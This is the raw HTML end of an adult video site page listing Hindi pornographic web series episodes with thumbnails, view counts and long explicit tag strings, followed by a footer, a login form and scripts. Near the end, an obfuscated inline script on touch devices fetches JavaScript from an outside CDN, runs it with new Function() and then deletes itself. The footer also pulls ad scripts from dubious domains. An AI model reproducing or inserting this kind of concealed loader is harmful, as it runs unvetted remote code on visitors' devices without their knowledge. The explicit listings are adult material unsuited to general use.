src="https://wowuncut.com/wp-content/uploads/2023/04/Ratri-Kawach-Ep1.jpg" alt="Ratri Kawach 2023 Hunt Cinema Hindi Sex Web Series Ep 1"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 56K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:11</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div> 		<header class="entry-header"> 			<span>Ratri Kawach 2023 Hunt Cinema Hindi Sex Web Series Ep 1</span> 		</header> 	</a> </article>  <article data-video-id="video_16" data-main-thumb="https://wowuncut.com/wp-content/uploads/2025/11/Rasgulla-6.webp" class="loop-video thumb-block video-preview-item full-width post-32510 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2025-hindi-hot-short-porn-movies tag-2025-hindi-porn-web-series tag-2025-hindi-sex-video tag-2025-hindi-sex-web-series tag-2025-hindi-uncut-hot-web-series tag-2025-hindi-xxx-web-series tag-bhabhi tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2025 tag-hindi-hot-web-series tag-hindi-hot-web-series-2025 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx tag-hindi-xxx-video tag-moovi tag-moovi-adult-web-series tag-moovi-app tag-moovi-hot-web-series tag-moovi-originals tag-moovi-originals-hot-web-series tag-moovi-originals-porn-web-series tag-moovi-originals-sex-web-series tag-moovi-originals-web-series tag-moovi-originals-xxx-web-series tag-moovi-porn-video tag-moovi-xxx-video tag-moovi-xxx-web-series tag-new-2025-porn-web-series tag-rasgulla-2025-moovi tag-rasgulla-2025-moovi-episode-1 tag-rasgulla-2025-moovi-episode-2 tag-rasgulla-2025-moovi-episode-3 tag-rasgulla-2025-moovi-episode-4 tag-rasgulla-2025-moovi-episode-5 tag-rasgulla-2025-moovi-episode-6 tag-rasgulla-2025-moovi-hindi-hot-web-series tag-rasgulla-2025-moovi-hindi-porn-web-series tag-rasgulla-2025-moovi-originals tag-rasgulla-2025-moovi-porn-web-series tag-rasgulla-2025-moovi-sex-web-series tag-rasgulla-2025-moovi-xxx-video tag-web-series tag-xxx tag-xxx-web-series" data-post-id="32510"> 	<a href="https://wowuncut.com/rasgulla-2025-moovi-hindi-sex-web-series-episode-6" title="Rasgulla 2025 Moovi Hindi Sex Web Series Episode 6"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2025/11/Rasgulla-6.webp" alt="Rasgulla 2025 Moovi Hindi Sex Web Series Episode 6"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>16:40</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Rasgulla 2025 Moovi Hindi Sex Web Series Episode 6</span> 		</header> 	</a> </article>  <article data-video-id="video_17" data-main-thumb="https://wowuncut.com/wp-content/uploads/2022/11/Gadikitab2.2022.E04.jpg" class="loop-video thumb-block video-preview-item full-width post-10022 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-gandi-kitab tag-gandi-kitab-2022 tag-gandi-kitab-2022-hunt-cinema tag-gandi-kitab-hunt-cinema tag-gandi-kitab-hunt-cinema-episode-1 tag-gandi-kitab-hunt-cinema-episode-2 tag-gandi-kitab-hunt-cinema-episode-3 tag-gandi-kitab-hunt-cinema-episode-4 tag-gandi-kitab-hunt-cinema-episode-5 tag-gandi-kitab-hunt-cinema-episode-6 tag-gandi-kitab-hunt-cinema-hindi-porn-web-series tag-gandi-kitab-hunt-cinema-hindi-xxx-web-series tag-gandi-kitab-hunt-cinema-hot-web-series tag-gandi-kitab-hunt-cinema-originals tag-gandi-kitab-hunt-cinema-porn-web-series tag-gandi-kitab-hunt-cinema-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-hunt-cinema tag-hunt-cinema-hindi-hot-web-series tag-hunt-cinema-hindi-xxx-film tag-hunt-cinema-hindi-xxx-video tag-hunt-cinema-hot-short-film tag-hunt-cinema-hot-video tag-hunt-cinema-originals tag-hunt-cinema-porn-web-series tag-hunt-cinema-web-series tag-hunt-cinema-xxx-video tag-hunt-cinema-xxx-web-series" data-post-id="10022"> 	<a href="https://wowuncut.com/gandi-kitab-2022-hunt-cinema-hindi-hot-web-series-episode-4" title="Gandi Kitab 2022 Hunt Cinema Hindi Hot Web Series Episode 4"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2022/11/Gadikitab2.2022.E04.jpg" alt="Gandi Kitab 2022 Hunt Cinema Hindi Hot Web Series Episode 4"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 108K</span>			<span class="duration"><i class="fa fa-clock-o"></i>20:01</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:89%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>89%</span></div> 		<header class="entry-header"> 			<span>Gandi Kitab 2022 Hunt Cinema Hindi Hot Web Series Episode 4</span> 		</header> 	</a> </article>  <article data-video-id="video_18" data-main-thumb="https://wowuncut.com/wp-content/uploads/2022/06/Wanna_Have_a_Good_Time_2.jpg" class="loop-video thumb-block video-preview-item full-width post-7388 post type-post status-publish format-standard has-post-thumbnail hentry category-ullu-originals-web-series category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-free-ullu-xxx tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-web-series tag-hindi-web-series-2021 tag-hindi-web-series-hot tag-hot-hindi-web-series tag-hot-ullu-web-series-tamil tag-new-hindi-web-series tag-ullu tag-ullu-hindi-full-movie-2021-new tag-ullu-hot-series tag-ullu-hot-web-series tag-ullu-hot-xxx tag-ullu-new-web-series tag-ullu-originals tag-ullu-originals-cast tag-ullu-porn-video tag-ullu-porn-web-series tag-ullu-sex tag-ullu-sex-video tag-ullu-sex-web-series tag-ullu-web-series tag-ullu-web-series-2021 tag-ullu-xxx tag-ullu-xxx-video tag-wanna-have-a-good-time tag-wanna-have-a-good-time-2019 tag-wanna-have-a-good-time-ullu tag-wanna-have-a-good-time-ullu-hot-web-series tag-wanna-have-a-good-time-ullu-originals tag-wanna-have-a-good-time-ullu-season-2 tag-wanna-have-a-good-time-ullu-web-series-episode-1 tag-wanna-have-a-good-time-ullu-web-series-episode-2 tag-wanna-have-a-good-time-ullu-web-series-episode-3 tag-wanna-have-a-good-time-ullu-web-series-episode-4 tag-web-series-ullu" data-post-id="7388"> 	<a href="https://wowuncut.com/wanna-have-a-good-time-2019-ullu-sex-web-series-episode-2" title="Wanna Have a Good Time 2019 Ullu Sex Web Series Episode 2"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2022/06/Wanna_Have_a_Good_Time_2.jpg" alt="Wanna Have a Good Time 2019 Ullu Sex Web Series Episode 2"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 42K</span>			<span class="duration"><i class="fa fa-clock-o"></i>11:03</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:90%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>90%</span></div> 		<header class="entry-header"> 			<span>Wanna Have a Good Time 2019 Ullu Sex Web Series Episode 2</span> 		</header> 	</a> </article>  <article data-video-id="video_19" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/07/Komal-Ki-Sawari-1.jpg" class="loop-video thumb-block video-preview-item full-width post-14907 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-komal-ki-sawari tag-komal-ki-sawari-2023 tag-komal-ki-sawari-wow-originals tag-komal-ki-sawari-wow-originals-episode-1 tag-komal-ki-sawari-wow-originals-episode-2 tag-komal-ki-sawari-wow-originals-episode-3 tag-komal-ki-sawari-wow-originals-episode-4 tag-komal-ki-sawari-wow-originals-hindi-porn-web-series tag-komal-ki-sawari-wow-originals-porn-web-series tag-komal-ki-sawari-wow-originals-sex-web-series tag-komal-ki-sawari-wow-originals-xxx-web-series tag-new-2023-porn-web-series tag-wow-originals tag-wow-originals-adult-film tag-wow-originals-film tag-wow-originals-hot-web-series tag-wow-originals-porn-film tag-wow-originals-sex-film tag-wow-originals-sex-video tag-wow-originals-short-film tag-wow-originals-web-series tag-wow-originals-xxx-film tag-wow-originals-xxx-video" data-post-id="14907"> 	<a href="https://wowuncut.com/komal-ki-sawari-2023-wow-originals-hindi-sex-web-series-ep-1" title="Komal Ki Sawari 2023 Wow Originals Hindi Sex Web Series Ep 1"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/07/Komal-Ki-Sawari-1.jpg" alt="Komal Ki Sawari 2023 Wow Originals Hindi Sex Web Series Ep 1"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 30K</span>			<span class="duration"><i class="fa fa-clock-o"></i>27:20</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:71%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>71%</span></div> 		<header class="entry-header"> 			<span>Komal Ki Sawari 2023 Wow Originals Hindi Sex Web Series Ep 1</span> 		</header> 	</a> </article>  <article data-video-id="video_20" data-main-thumb="https://wowuncut.com/wp-content/uploads/2022/05/REAL-FANTASY.jpg" class="loop-video thumb-block video-preview-item full-width post-6586 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hot-hindi-sex-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-web-series tag-hindi-xxx-video tag-primeflix-adult-video tag-primeflix-hindi-sex-video tag-primeflix-hot-short-film tag-primeflix-hot-video tag-primeflix-originals tag-primeflix-originals-hot-video tag-primeflix-originals-short-film tag-primeflix-web-series tag-real-fantasy-2022 tag-real-fantasy-2022-primeflix tag-real-fantasy-2022-primeflix-originals tag-real-fantasy-primeflix tag-real-fantasy-primeflix-adult-film tag-real-fantasy-primeflix-hindi-hot-short-film tag-real-fantasy-primeflix-hot-video tag-real-fantasy-primeflix-originals tag-real-fantasy-primeflix-sex-video tag-real-fantasy-primeflix-short-film" data-post-id="6586"> 	<a href="https://wowuncut.com/real-fantasy-primeflix-originals-2022-hindi-hot-short-film" title="Real Fantasy Primeflix Originals 2022 Hindi Hot Short Film"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2022/05/REAL-FANTASY.jpg" alt="Real Fantasy Primeflix Originals 2022 Hindi Hot Short Film"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 15K</span>			<span class="duration"><i class="fa fa-clock-o"></i>26:21</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Real Fantasy Primeflix Originals 2022 Hindi Hot Short Film</span> 		</header> 	</a> </article> 	</div> 	<div class="clear"></div> 			</section>	</aside><!-- #sidebar -->  </div><!-- #content -->  <footer id="colophon" class="site-footer" role="contentinfo"> 	<div class="row"> 					<div class="happy-footer-mobile"> 				<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async="" data-cfasync="false" class="__clb-1940975" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940975_1" style="display: none;"></script>			</div> 							<div class="happy-footer"> 				<script src="https://29508.2449march2024.com/4/js/207279" async=""></script>			</div> 				 		<div class="clear"></div>  		 		 					<div class="site-info"> 				All rights reserved. Powered by WoWuncut.com - <a href="/contact-us">Contact Us</a>			</div><!-- .site-info --> 			</div> </footer><!-- #colophon --> </div><!-- #page -->  <a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/retrotube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>var _0x2b9652=_0x21f0;function _0x42bb(){var _0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else _0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();</script>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to wowuncut.com</h3> 						 							<form id="wpst_login_form" action="https://wowuncut.com/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="wpst_user_pass">Password</label> 									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="wpst_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="d861401c74" /><input type="hidden" name="_wp_http_referer" value="/langot-2023-woow-originals-hindi-sex-web-series-episode-1" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="wpst_reset_password_form" action="https://wowuncut.com/" method="post"> 								<div class="form-field"> 									<label for="wpst_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="wpst_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="d861401c74" /><input type="hidden" name="_wp_http_referer" value="/langot-2023-woow-originals-hindi-sex-web-series-episode-1" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> 		<script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script> <script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0" id="wpst-navigation-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15" id="wpst-carousel-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18" id="wpst-touchswipe-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/lazyload.js?ver=1.0.0" id="wpst-lazyload-js"></script> <script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://wowuncut.com/wp-admin/admin-ajax.php","nonce":"4c30f9603a","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16/9","enable_views_system":"on","enable_rating_system":"on"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/main.js?ver=1.13.0.1768228168" id="wpst-main-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wowuncut.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script> <script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wowuncut.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>  <!-- Other scripts -->  <!-- Mobile scripts -->  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b30b58e09d0d482c8941c7c03291b381","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>